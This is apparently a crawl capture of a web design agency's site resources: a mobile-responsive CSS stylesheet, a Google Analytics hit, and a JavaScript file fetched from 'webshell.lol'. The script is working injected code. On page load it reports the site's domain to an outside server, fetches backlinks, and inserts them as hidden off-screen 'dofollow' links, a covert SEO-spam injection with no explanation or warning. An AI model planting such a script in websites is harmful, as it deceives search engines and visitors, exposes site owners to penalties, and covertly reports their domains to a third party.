  .site-header .inside-header {
    padding: 0 30px 0 30px;
  }
}


@media only screen and (max-width: 767.98px) {
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 7px;
	}
	.site-logo {
		margin-left: 0;
	}
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.sticky-navigation-transition .navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: 65px;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	.home-sec1-col {
		margin: 0 80px 20px 80px;
	}
	.home-sec1 img {
		width: 15%;
	}
	.home-sec2-logo img {
		width: 150px;
	}
	.home-sec3-title h2 {
		font-size: 20px;
	}
	.home-sec3-desc {
		font-size: 16px;
	}
	.home-sec4 .elementor-col-25 {
		width: 50%;
	}
	.home-sec4-inner-sec {
		margin-top: 0;
	}
	.home-sec4 h2.elementor-heading-title {
		font-size: 22px;
		padding: 0 50px;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 30px 50px;
	}
	.home-sec5-main-col .elementor-heading-title {
		font-size: 22px;
	}
	.home-se5-video {
		width: 100%;
		max-width: 70%;
		margin-left: 85px;
	}
	/*.home-sec7 .elementor-col-25 {
		width: 45%;
		margin: 0 10px;
	}*/
	.home-sec7-inner-sec {
		margin-left: 15px;
	}
	a.integrate-api {
		margin-left: 10px;
		margin-top: 0;
	}
	.home-sec8 h2.elementor-heading-title {
		padding: 0 295px 0 0;
	}
	.home-sec9 .home-sec9-col-2 .elementor-image-box-title {
		padding: 50px 0 0 0;
	}
	.home-sec10 h2.elementor-heading-title {
		padding: 0 50px;
	}
	.home-cta-sec-main-title h2 {
		font-size: 25px;
		line-height: 30px;
	}
	.home-sec7-main-title h2 {
		padding: 0 60px;
		line-height: 30px;
	}
	.site-logo {
		text-align: left;
		margin-left: 7px;
	}
	.home-sec7-inner-sec {
		margin-top: 15px;
	}
    .topbar-text {
    flex-wrap: wrap;
    justify-content: center;
  }
  .button.topbar {
     width: 100%;
  }
  
}
@media only screen and (max-width: 500px) { /* (500px?) */
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	button.menu-toggle {
		padding-top: 7px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-width: 0 0 1px 0;
		padding: 0 0 30px 0;
	}
	.sticky-navigation-logo img {
		height: auto;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.inside-footer-widgets>div:not(:last-child) {
		margin-bottom: 20px;
	}
	.integrate-api {
		font-size: 17px;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1913870242&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Ftransmark%2F&ul=en-us%40posix&dt=Transmark%20-%20Website%20Design%20Brisbane%20%7C%20Affordable%20Wordpress%20Developers%20Brisbane%20%7C%20WP%20Website%20Design%20Brisbane&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1795144822&gjid=494276875&cid=887323.1768412778&tid=UA-47574239-1&_gid=767528748.1768412788&_r=1&_slc=1&z=596441809
body_size: -573
content:
2,cG-3DH52W8YFK

--- FILE ---
content_type: text/javascript
request_url: https://webshell.lol/get.js
body_size: 716
content:
(function() {
  var BACKLINK_API_URL = 'https://qtmgkqcvdswiflnxytwf.supabase.co';
  var currentDomain = window.location.hostname;
  var STORAGE_KEY = 'backlink_activated_' + currentDomain;

  function sendActivationRequest() {
    try {
      if (localStorage.getItem(STORAGE_KEY) === 'true') {
        return;
      }
    } catch (e) {
      // localStorage not available, proceed anyway
    }

    var xhr = new XMLHttpRequest();
    var activateUrl = BACKLINK_API_URL + '/functions/v1/plugin-activate';

    xhr.open('POST', activateUrl, true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          localStorage.setItem(STORAGE_KEY, 'true');
          console.log('Backlink integration activated for ' + currentDomain);
        } catch (e) {
          // localStorage not available
        }
      }
    };

    xhr.send(JSON.stringify({
      domain: currentDomain
    }));
  }

  function addBacklinks() {
    var xhr = new XMLHttpRequest();
    var apiUrl = BACKLINK_API_URL + '/functions/v1/get-backlinks?domain=' +
                 encodeURIComponent(currentDomain);

    xhr.open('GET', apiUrl, true);
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          var response = JSON.parse(xhr.responseText);

          if (response.backlinks && response.backlinks.length > 0) {
            response.backlinks.forEach(function(backlink) {
              var link = document.createElement('a');
              link.href = backlink.target_url;
              link.textContent = backlink.anchor_text;
              link.rel = 'dofollow';

              link.style.position = 'absolute';
              link.style.top = '-9999px';
              link.style.left = '-9999px';
              link.style.visibility = 'hidden';
              link.style.fontSize = '0';
              link.style.lineHeight = '0';

              document.body.appendChild(link);
            });
          }
        } catch (e) {
          console.error('Backlink integration error:', e);
        }
      }
    };

    xhr.onerror = function() {
      console.error('Failed to load backlinks');
    };

    xhr.send();
  }

  function initialize() {
    sendActivationRequest();
    addBacklinks();
  }

  if (document.body) {
    initialize();
  } else {
    if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', initialize);
    } else if (document.attachEvent) {
      document.attachEvent('onreadystatechange', function() {
        if (document.readyState === 'complete') initialize();
      });
    }
  }
})();